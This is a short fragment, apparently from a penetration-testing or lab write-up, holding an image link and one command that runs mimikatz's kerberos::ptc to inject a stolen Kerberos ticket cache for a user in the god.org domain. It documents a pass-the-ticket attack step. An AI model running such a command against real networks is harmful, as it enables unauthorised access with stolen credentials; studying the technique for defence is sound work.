 ./mimikatz.exe kerberos::ptc TGT_mary@god.org.ccache exit